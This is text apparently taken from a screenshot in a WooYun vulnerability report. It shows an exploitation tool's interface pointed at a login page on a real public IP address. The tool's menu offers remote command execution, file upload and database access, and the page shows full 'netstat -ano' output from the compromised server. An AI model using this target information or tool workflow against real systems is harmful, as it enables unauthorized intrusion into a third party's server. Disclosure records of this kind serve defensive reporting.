 目标地址： http://222.222.156.54:8888/login.html
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管
命令： netstat -ano 执行 回显
活动连接
协议 本地地址 外部地址 状态 PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 688
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:2103 0.0.0.0:0 LISTENING 1172
TCP 0.0.0.0:2105 0.0.0.0:0 LISTENING 1172
TCP 0.0.0.0:2107 0.0.0.0:0 LISTENING 1172
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 2264
TCP 0.0.0.0:8888 0.0.0.0:0 LISTENING 2096
TCP 0.0.0.0:13307 0.0.0.0:0 LISTENING 1500
TCP 0.0.0.0:18009 0.0.0.0:0 LISTENING 2096
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 408
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 788
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING 836
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING 1172
TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING 512
TCP 0.0.0.0:49157 0.0.0.0:0 LISTENING 504
TCP 0.0.0.0:49158 0.0.0.0:0 LISTENING 2340
TCP 127.0.0.1:13307 127.0.0.1:49501 ESTABLISHED 1500
TCP 127.0.0.1:13307 127.0.0.1:49511 ESTABLISHED 1500
TCP 127.0.0.1:18005 0.0.0.0:0 LISTENING 2096
TCP 127.0.0.1:31000 127.0.0.1:32000 ESTABLISHED 2096
TCP 127.0.0.1:32000 0.0.0.0:0 LISTENING 2032
TCP 127.0.0.1:32000 127.0.0.1:31000 ESTABLISHED 2032
TCP 127.0.0.1:49501 127.0.0.1:13307 ESTABLISHED 2096
TCP 127.0.0.1:49511 127.0.0.1:13307 ESTABLISHED 2096
TCP 192.168.50.50:139 0.0.0.0:0 LISTENING 4
TCP 192.168.50.50:1801 0.0.0.0:0 LISTENING 1172
TCP 192.168.50.50:8888 114.252.123.242:57966 ESTABLISHED 2096
TCP [::]:80 [::]:0 LISTENING 4
TCP [::]:135 [::]:0 LISTENING 688
TCP [::]:445 [::]:0 LISTENING 4
TCP [::]:2103 [::]:0 LISTENING 1172
TCP [::]:2105 [::]:0 LISTENING 1172
TCP [::]:2107 [::]:0 LISTENING 1172
TCP [::]:3389 [::]:0 LISTENING 2264
TCP [::]:47001 [::]:0 LISTENING 4
TCP [::]:49152 [::]:0 LISTENING 408
TCP [::]:49153 [::]:0 LISTENING 788
TCP [::]:49154 [::]:0 LISTENING 836
TCP [::]:49155 [::]:0 LISTENING 1172
TCP [::]:49156 [::]:0 LISTENING 512
www.wooyun.org